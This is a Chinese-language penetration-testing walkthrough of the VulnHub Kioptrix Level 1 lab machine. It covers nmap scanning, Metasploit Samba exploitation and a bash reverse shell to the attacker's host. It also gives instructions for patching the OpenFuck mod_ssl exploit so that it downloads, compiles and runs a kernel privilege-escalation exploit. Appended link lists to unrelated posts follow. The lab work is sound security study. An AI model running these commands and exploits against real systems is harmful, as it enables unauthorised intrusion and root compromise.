vulnhub 靶机 Kioptrix Level 1渗透笔记

靶机下载地址:https://www.vulnhub.com/entry/kioptrix-level-1-1,22/

kali ip

信息收集

先使用nmap收集目标的ip地址

nmap -sP 192.168.101.0/24

扫描开放端口

nmap -A -p- 192.168.101.20



这时我们发现samba的绑定服务器的139端口我们使用msf探测一下他的版本

msfconsole

msf6 > use auxiliary/scanner/smb/smb_version msf6 auxiliary(scanner/smb/smb_version) > show options

msf6 auxiliary(scanner/smb/smb_version) > set rhosts 192.168.101.20

rhosts => 192.168.101.20

msf6 auxiliary(scanner/smb/smb_version) > run

得到版本信息

漏洞利用

使用msf搜索samba

使用这个

注意一下可以使用的版本为Samba 2.2.x - Bruteforce所以可以使用

设置完成参数run

成功rce



反弹shell

kali监听1234端口

反弹shell内容如下

bash -i >& /dev/tcp/192.168.101.21/1234 0>&1

反弹成功

第二种漏洞利用(这种方法我没有获得root权限)

在一开始信息收集的时候我们注意到mod_ssl的版本为2.8.4,我们使用searchsploit搜索相关漏洞

我们发现只要mod_ssl版本低于2.8.7即可使用,我们将exp复制出来



对文件做如下修改

1、在25,26行加入头文件<openssl/rc4.h>和<openssl/md5.h>



2、第666行url改为

http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n"



3、第964行,修改为const unsigned char * p, * end;

要运行该程序还需要装一下libssl1.0-dev,否则无法编译

apt-get install libssl1.0-dev

gcc 764.c -o exp -lcrypto

提权

执行完程序即可

./exp 0x6b 192.168.101.20

vulnhub 靶机 Kioptrix Level 1渗透笔记的更多相关文章

- vulnhub靶机djinn:1渗透笔记

djinn:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/djinn-1,397/ 信息收集 首先我们嘚确保一点,kali机和靶机处于同一网段,查看kali i ...

- vulnhub靶机Tr0ll:1渗透笔记

Tr0ll:1渗透笔记 靶场下载地址:https://www.vulnhub.com/entry/tr0ll-1,100/ kali ip:192.168.20.128 靶机和kali位于同一网段 信 ...

- vulnhub mrRobot渗透笔记

mrRobot渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/mr-robot-1,151/ kali ip 信息收集 首先依旧时使用nmap扫描靶机的ip地址 n ...

- vulnhub DC:1渗透笔记

DC:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/ kali ip地址 信息收集 首先扫描一下靶机ip地址 nmap -sP 192.168 ...

- vulnhub devguru渗透笔记

devguru渗透笔记 信息收集 kali ip 目标ip 首先我们扫描一下开放端口 nmap -A -p- 192.168.20.143 Starting Nmap 7.91 ( https://n ...

- vulnhub靶机Os-hackNos-1

vulnhub靶机Os-hackNos-1 信息搜集 nmap -sP 192.168.114.0/24 找到开放机器192.168.114.140这台机器,再对这台靶机进行端口扫描. 这里对他的端口 ...

- vulnhub靶机-Me and My Girlfriend: 1

vulnhub靶机实战 1.靶机地址:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.先看描述(要求) 通过这个我们可以知道我们 ...

- Vulnhub 靶机 pwnlab_init 渗透——详细教程

1. 下载 pwnlab_ini 靶机的 .ova 文件并导入 VMware: pwnlab下载地址:PwnLab: init ~ VulnHub 导入VMware时遇到VMware上虚机太多,无法确 ...

- Vulnhub靶机渗透 -- DC5

信息收集 通过nmap搜索到IP为:192.168.200.11 开启了80http.111RPC服务端口 先打开网页,然后进行目录爆破 contact.php 攻击 经搜索没有发现可以攻击wheel ...

随机推荐

- csv 转换为DBF文件的方法

转至:https://www.cnblogs.com/hssbsw/archive/2012/12/01/2797140.html csv 转换为DBF文件的方法 最近从SQL导出了许多CSV文件发到 ...

- linux中at命令详解

转至:https://blog.51cto.com/12822117/2121101 at命令: 一:简介: 计划任务,在特定的时间执行某项工作,在特定的时间执行一次,需要安装at服务,apt-get ...

- gradle , maven , ant , ivy , grant之间的区别

java项目构建工具 gradle Gradle是一个基于Apache Ant和Apache Maven概念的项目自动化构建开源工具. 它抛弃了基于XML的各种繁琐配置.它使用一种基于Groovy的特 ...

- MySql绿色版的安装

MySql绿色版的安装 1.下载 2.配置环境变量,执行命令 mysqld --initialize-insecure --user=mysql 会创建出data文件夹 3.创建my.ini文件 [c ...

- unittest简介01

前言 熟悉java的应该都清楚常见的单元测试框架Junit和TestNG,python里面也有单元测试框架-unittest,相当于是一个python版的junit. 一.unittest简介 1.先 ...

- php 生成唯一订单号5种方法

第一种 private function doCreateOrderNumber($time){ $i=1; $dd = date('Ymd',$time); $aa = 'OH'.$dd; $res ...

- Linux下查看端口占用进程号,程序名的方法

Linux下查看端口占用进程号,程序名的方法,方便我们查找什么进程导致系统变慢等需要.linux下查看端口占用情况: 1. 查看哪个进程占用了819端口: case9-sghfofo:/usr/loc ...

- gdk-pixbuf tiff_image_parse函数整数溢出漏洞

受影响系统:gdk-pixbuf gdk-pixbuf 2.36.6描述:CVE(CAN) ID: CVE-2017-2870 gdk-pixbuf是一个用于以各种格式加载图像和像素缓冲处理的库. 使 ...

- Numpy库基础___四

Numpy数据存取 •数据的csv文件的存取 只能有效存取和读取一维和二维数据 a = np.arange(100).reshape(5,20) #用delimiter分割,默认为空格 np.save ...

- Nginx配置不当(CRLF注入 、目录穿越)

基于vulhub漏洞环境 环境搭建参考:https://blog.csdn.net/qq_36374896/article/details/84102101 1.漏洞名称 CRLF注入 2.漏洞原理 ...